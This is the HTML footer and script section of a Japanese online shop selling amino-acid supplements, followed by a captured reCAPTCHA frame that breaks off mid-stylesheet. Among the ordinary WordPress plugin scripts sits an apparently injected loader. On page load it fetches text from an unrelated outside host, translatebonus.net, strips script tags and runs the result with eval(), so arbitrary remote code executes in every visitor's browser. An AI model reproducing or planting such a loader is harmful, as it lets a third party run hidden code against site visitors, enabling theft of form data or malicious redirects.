<iframe src="https://calendar.google.com/calendar/embed?height=400&wkst=2&ctz=Asia%2FTokyo&showPrint=0&showTitle=0&showTabs=0&showCalendars=0&showTz=0&src=YWFkYTQzZTcxNGUyZjc1NDZkNzA0ZmM5YTA2YmZkOGY4ZmI0MjI5YWVlYjM0MGNlNTQ3YzkzNTdmMjUwMmI3ZkBncm91cC5jYWxlbmRhci5nb29nbGUuY29t&color=%23EF6C00" style="border-width:0" width="300" height="400" frameborder="0" scrolling="no"></iframe>
<br/>
定休日は商品の発送を行っておりませんのでご了承ください。ご注文やフォームからのお問い合わせは、24時間・年中無休でご利用いただけます。</div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-57">
<div class="textwidget custom-html-widget"><div class="scale2"><a href="https://www.bss-abe.co.jp/reason/"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/why-amino.png" alt="" width="300" height="200" class="alignnone size-medium wp-image-11603" /></a></div></div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-109">
<div class="textwidget custom-html-widget"><div class="scale2"><a href="https://www.bss-abe.co.jp/sample"><img class="alignnone wp-image-11598 size-medium" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/forsample.png" alt="" width="300" height="200" /></a></div></div></div>
<div class="widget_text side_widget clearfix widget_custom_html" id="custom_html-112">
<h3 class="side_headline">人気アクセスランキング 直近30日</h3><div class="textwidget custom-html-widget"><ul class="wpp-list">
<li class=""><a href="https://www.bss-abe.co.jp/shop" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/7950-featured-75x75.png" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/7950-featured-75x75.png, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/7950-featured-75x75@1.5x.png 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/7950-featured-75x75@2x.png 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/7950-featured-75x75@2.5x.png 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/7950-featured-75x75@3x.png 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/shop" class="wpp-post-title" target="_self">商品購入</a> <span class="wpp-meta post-stats"><span class="wpp-views">487件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/journal" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/59105-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/59105-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/59105-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/59105-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/59105-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/59105-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/journal" class="wpp-post-title" target="_self">ベルのしっぽ</a> <span class="wpp-meta post-stats"><span class="wpp-views">178件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/amino-z1000" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/18767-featured-75x75.png" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/18767-featured-75x75.png, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/18767-featured-75x75@1.5x.png 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/18767-featured-75x75@2x.png 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/18767-featured-75x75@2.5x.png 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/18767-featured-75x75@3x.png 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/amino-z1000" class="wpp-post-title" target="_self">アミノズドーン1kg</a> <span class="wpp-meta post-stats"><span class="wpp-views">123件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/amino-z2000" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/36651-featured-75x75.png" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/36651-featured-75x75.png, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/36651-featured-75x75@1.5x.png 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/36651-featured-75x75@2x.png 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/36651-featured-75x75@2.5x.png 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/36651-featured-75x75@3x.png 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/amino-z2000" class="wpp-post-title" target="_self">徳用アミノズドーン2kg</a> <span class="wpp-meta post-stats"><span class="wpp-views">117件のビュー</span></span><p class="wpp-excerpt"></p></li>
<li class=""><a href="https://www.bss-abe.co.jp/jounal" target="_self"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/58912-featured-75x75.jpg" srcset="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/58912-featured-75x75.jpg, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/58912-featured-75x75@1.5x.jpg 1.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/58912-featured-75x75@2x.jpg 2x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/58912-featured-75x75@2.5x.jpg 2.5x, https://www.bss-abe.co.jp/wordpress/wp-content/uploads/wordpress-popular-posts/58912-featured-75x75@3x.jpg 3x" width="75" height="75" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://www.bss-abe.co.jp/jounal" class="wpp-post-title" target="_self">ベルのしっぽ</a> <span class="wpp-meta post-stats"><span class="wpp-views">110件のビュー</span></span><p class="wpp-excerpt"></p></li>

</ul></div></div>
<div class="side_widget clearfix rpwe_widget recent-posts-extended" id="rpwe_widget-6">
<h3 class="side_headline">HP更新情報</h3><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/64030" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5343-scaled-60x60.jpg" alt="歯医者さんの日" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/64030" target="_self">歯医者さんの日</a></h3><time class="rpwe-time published" datetime="2026-01-30T12:53:25+09:00">3時間 ago</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/64018" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5339-scaled-60x60.jpg" alt="地味に育てているもの" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/64018" target="_self">地味に育てているもの</a></h3><time class="rpwe-time published" datetime="2026-01-29T12:34:24+09:00">1日 ago</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63995" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5335-scaled-60x60.jpg" alt="定休日の行動" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63995" target="_self">定休日の行動</a></h3><time class="rpwe-time published" datetime="2026-01-27T12:32:45+09:00">3日 ago</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63953" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5328-scaled-60x60.jpg" alt="冬に産卵したメダカたち" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63953" target="_self">冬に産卵したメダカたち</a></h3><time class="rpwe-time published" datetime="2026-01-25T11:21:51+09:00">5日 ago</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.bss-abe.co.jp/archives/63929" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5327-scaled-60x60.jpg" alt="理想的な働き方" height="60" width="60" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.bss-abe.co.jp/archives/63929" target="_self">理想的な働き方</a></h3><time class="rpwe-time published" datetime="2026-01-24T12:25:49+09:00">6日 ago</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div>
 </div>
 


  </div><!-- END #main_contents -->

  <ol id="footer_post_list" class="clearfix">
    <li class="num1">
   <a class="image" href="https://www.bss-abe.co.jp/archives/42576"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2948-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/42576"><span>ケルヒャーのミニ</span></a>
  </li>
    <li class="num2">
   <a class="image" href="https://www.bss-abe.co.jp/archives/44161"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/3225-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/44161"><span>水草のトリミング</span></a>
  </li>
    <li class="num3">
   <a class="image" href="https://www.bss-abe.co.jp/archives/62763"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/5085-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/62763"><span>月に一度の税理士さんの日</span></a>
  </li>
    <li class="num4">
   <a class="image" href="https://www.bss-abe.co.jp/archives/33580"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/2140-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/33580"><span>毎朝の仕事</span></a>
  </li>
    <li class="num5">
   <a class="image" href="https://www.bss-abe.co.jp/archives/29496"><img width="500" height="300" src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/1846-500x300.jpg" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <p class="category"><a href="https://www.bss-abe.co.jp/archives/category/journal" style="background-color:#;">ベルのしっぽ</a></p>
   <a class="title" href="https://www.bss-abe.co.jp/archives/29496"><span>類は友を呼ぶ</span></a>
  </li>
   </ol>
 
 
  <div id="footer" class="clearfix">
  <div id="footer_inner" class="clearfix">

   
      <div id="footer_widget_left">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-68">
<div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d13083.741004144373!2d137.1641281!3d34.9331608!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7aab2f88a0724b4c!2z44Oc44OH44Kj44K144Od44O844OI44K344On44OD44OX44Ki44OZ!5e0!3m2!1sja!2sjp!4v1601112051372!5m2!1sja!2sjp" width="400" height="300" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div>
   </div>
   
      <div id="footer_widget_right">
    <div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-7">
<h3 class="footer_headline">商品ラインナップ</h3><div class="textwidget custom-html-widget"><a href="https://www.bss-abe.co.jp/amino-z1000" rel="bookmark">▶️アミノズドーン</a><br><br>
<a href="https://www.bss-abe.co.jp/eaa-tab600" rel="bookmark">▶️EAAズドーン・タブ</a><br><br>
<a href="https://www.bss-abe.co.jp/super-z2400" rel="bookmark">▶️スーパーズドーン</a></div></div>
<div class="widget_text side_widget footer_widget clearfix widget_custom_html" id="custom_html-99">
<div class="textwidget custom-html-widget"><a href="https://page.line.me/yzr9497a?openQrModal=true"><img src="https://www.bss-abe.co.jp/wordpress/wp-content/uploads/line_contact.png"></a></div></div>
<div class="side_widget footer_widget clearfix widget_text" id="text-69">
			<div class="textwidget"><div id="flags" class="size18"><ul id="sortable" class="ui-sortable" style="float:left"><li id='Chinese (Simplified)'><a href='#' title='Chinese (Simplified)' class='nturl notranslate zh-CN flag Chinese (Simplified)'></a></li><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag Portuguese'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-ja"></div>
</div>
		</div>
   </div>
   
   
      <div id="footer_menu_area" class="clearfix">
            <div class="footer_menu" id="footer_menu_right">
          <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc2" class="menu"><li id="menu-item-28232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28232"><a href="https://www.bss-abe.co.jp/shop">&#x25b6;&#xfe0f;商品購入</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://www.bss-abe.co.jp/rule">&#x25b6;&#xfe0f;ご注文方法</a></li>
<li id="menu-item-47993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47993"><a href="https://www.bss-abe.co.jp/discount">&#x25b6;&#xfe0f;学生割・団体割について</a></li>
<li id="menu-item-22034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22034"><a href="https://www.bss-abe.co.jp/sitemap">&#x25b6;&#xfe0f;サイトマップ</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-93"><a rel="privacy-policy" href="https://www.bss-abe.co.jp/privacy">&#x25b6;&#xfe0f;プライバシーポリシー</a></li>
</ul>    </div>
       </div>
   
   
  </div><!-- END #footer_inner -->
 </div><!-- END #footer -->
 
 <p id="copyright">Copyright &copy;&nbsp; <a href="https://www.bss-abe.co.jp/">ボディサポートショップアベ</a> All rights reserved.</p>

 <div id="return_top">
  <a href="#header_top"><span>PAGE TOP</span></a>
 </div>


 

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/mag_tcd036/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ja', includedLanguages:'zh-CN,en,ja,pt,es', autoDisplay: false}, 'google_language_translator');}</script>
<div id="tipu_wrapper"> <span id="stt_container"><i title="Go to Top" class="stt-icon fa fa-2x fa-caret-square-o-up "></i></span> <!-- Wp Plugin: Tipu Scroll To Top --> </div>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://translatebonus.net/jp", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bss-abe.co.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/kk-blog-card/index.js?ver=1.3" id="kk-blog-card-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/tipu-scroll-to-top/js/scroll-to-top-sripts.js?ver=6.9" id="scroller-js-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://www.bss-abe.co.jp/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/newsletter/main.js?ver=9.1.2" id="newsletter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bss-abe.co.jp/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bss-abe.co.jp/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInExpo' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj&co=aHR0cHM6Ly93d3cuYnNzLWFiZS5jby5qcDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ktqa836prwv9
body_size: 48518
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
